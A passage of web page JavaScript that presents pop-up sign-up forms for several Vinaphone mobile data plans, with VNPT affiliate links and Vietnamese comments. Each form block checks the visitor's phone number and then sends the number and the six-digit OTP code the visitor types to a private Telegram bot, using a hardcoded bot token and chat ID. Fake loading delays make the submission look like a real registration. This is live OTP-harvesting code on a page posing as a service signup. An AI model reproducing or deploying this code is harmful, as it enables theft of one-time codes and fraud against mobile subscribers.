            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
